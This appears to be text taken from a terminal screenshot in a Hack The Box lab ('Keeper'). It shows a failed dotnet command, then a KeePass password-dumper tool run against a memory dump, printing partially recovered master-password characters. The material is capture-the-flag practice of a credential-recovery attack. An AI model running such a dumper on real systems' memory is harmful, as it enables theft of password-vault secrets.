 root@Brahma: /home/kasyap/astra/HTB/keeper/keepass-password-dumper
lnorgaard@keeper: ~ × root@Brahma: /home/kasyap/astra/HTB/keeper/keepass-password-dumper ×
└─# dotnet KeePassDumpFull.dmp
Welcome to .NET 7.0!
---------------------
SDK Version: 7.0.306
----------------
Installed an ASP.NET Core HTTPS development certificate.
To trust the certificate run 'dotnet dev-certs https --trust' (Windows and macOS only).
Learn about HTTPS: https://aka.ms/dotnet-https
----------------
Write your first app: https://aka.ms/dotnet-hello-world
Find out what's new: https://aka.ms/dotnet-whats-new
Explore documentation: https://aka.ms/dotnet-docs
Report issues and find source on GitHub: https://github.com/dotnet/core
Use 'dotnet --help' to see available commands or visit: https://aka.ms/dotnet-cli
--------------------------------------------------------------------------------------
Could not execute because the specified command or file was not found.
Possible reasons for this include:
  * You misspelled a built-in dotnet command.
  * You intended to execute a .NET program, but dotnet-KeePassDumpFull.dmp does not exist.
  * You intended to run a global tool, but a dotnet-prefixed executable with this name could not be found on the PATH.
┌──(root㉿Brahma)-[/home/…/astra/HTB/keeper/keepass-password-dumper]
└─# dotnet run  KeePassDumpFull.dmp
Found: ●ø
Found: ●ø
Found: ●ø
Found: ●ø
Found: ●ø
Found: ●ø
Found: ●ø
Found: ●ø
Found: ●ø
Found: ●ø
Found: ●●d
Found: ●●d
Found: ●●d
Found: ●●d
Found: ●●d
Found: ●●d
Found: ●●d
Found: ●●d
Found: ●●d
Found: ●●d